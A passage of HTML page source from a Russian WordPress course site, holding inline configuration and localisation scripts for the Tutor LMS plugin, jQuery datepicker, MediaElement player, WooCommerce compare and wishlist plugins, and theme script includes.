meets specific condition.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"\u041c\u0443\u043b\u044c\u0442\u0438 \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u044b Tutor","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"\u041e\u0442\u0432\u0435\u0442\u044b Tutor","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"\u041f\u0440\u0435\u0434. \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0443\u0440\u0441\u0430 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043a\u0443\u0440\u0441\u0430 Tutor","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"\u041e\u0442\u0447\u0451\u0442 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"\u042d\u043b. \u043f\u043e\u0447\u0442\u0430","description":"Send email on various tutor events","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Classroom","description":"\u041f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Classrooms \u043a Tutor LMS, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043f\u043e\u0442\u043e\u043a\u043e\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u0438 \u0444\u0430\u0439\u043b\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043e\u0442 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u044f \u043a\u0443\u0440\u0441\u0430 Tutor LMS.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f Tutor c Zoom","description":"\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 Tutor LMS \u0441 Zoom \u0434\u043b\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043d\u043b\u0430\u0439\u043d-\u0437\u0430\u043d\u044f\u0442\u0438\u0439. \u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u0436\u0438\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u043f\u0440\u044f\u043c\u043e \u0441\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0443\u0440\u043e\u043a\u0430.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"\u042d\u043a\u0441\u043f\u043e\u0440\u0442\/\u0418\u043c\u043f\u043e\u0440\u0442 \u0442\u0435\u0441\u0442\u0430","description":"\u042d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f\/\u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f \u0434\u0430\u043d\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u043e\u0432 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"\u0423\u0447\u0430\u0441\u0442\u0438\u0435","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"Tutor \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"\u0416\u0443\u0440\u043d\u0430\u043b \u043e\u0446\u0435\u043d\u043e\u043a","description":"Shows student progress from assignment and quiz","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f Tutor ","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0438 WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-weglot\/thumbnail.png"},{"name":"\u041c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u0430\u044f CMS WPML","description":"\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u044b\u0435 \u043a\u0443\u0440\u0441\u044b, \u0443\u0440\u043e\u043a\u0438, \u043f\u0430\u043d\u0435\u043b\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/uchiprof.ru\/wp-admin\/admin.php?page=tutor","course_post_type":"courses"};
</script>
<script id="tutor-frontend-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2024-10-29 10:53+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/tutor-front.min.js","domain":"tutor","locale_data":{"tutor":{"":{"domain":"","lang":"ru_RU","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"Abandon Quiz?":["\u041e\u0442\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f?"],"Add-ons":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f"],"Correct Answer":["\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442"],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.":[" \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0442\u0435\u0441\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0434\u043e \u044d\u0442\u043e\u0433\u043e \u0432\u043e\u043f\u0440\u043e\u0441\u0430."],"Failed":["\u041d\u0435 \u0441\u0434\u0430\u043d\u043e"],"No Limit":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u044b\u0439"],"Search\u2026":["\u041f\u043e\u0438\u0441\u043a..."],"Select a product":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442"],"Select or Upload Media Of Your Choice":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b "],"Select or Upload Media Of Your Chosen Persuasion":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435\/\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0436\u0435\u043b\u0430\u0435\u043c\u044b\u0439 \u0444\u0430\u0439\u043b"],"Settings Saved":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u044b"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Size":["\u0420\u0430\u0437\u043c\u0435\u0440"],"Something Went Wrong!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a!"],"Something went wrong!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a!"],"Stay here":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Updated":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d"],"Upload media":["\u0417\u0410\u0413\u0420\u0423\u0417\u0418\u0422\u042c"],"Use this media":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b"],"Yes, leave quiz":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"]}}} );
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/js/tutor-front.min.js" id="tutor-frontend-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"35e3c9acd8","post_id":"15115"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/wp-postviews/postviews-cache.js" id="wp-postviews-cache-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/wp-playlist.min.js" id="wp-playlist-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js" id="table-head-fixer-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_bubble":"no","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the compare table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/js/frontend.js" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"","button_action":"list","button_action_added":"popup","empty_confirm":"Are you sure? This cannot be undone.","copied_text":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439:","menu_text":"\u0421\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439","button_text":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439","button_text_added":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js" id="woosw-frontend-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/headroom.min.js" id="headroom-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/lightGallery/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/elementor-waypoints/jquery.waypoints.min.js" id="elementor-waypoints-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/powertip/js/jquery.powertip.min.js" id="powertip-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/swiper/js/swiper.min.js" id="swiper-js"></script>
<script id="edumall-swiper-wrapper-js-extra">
var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
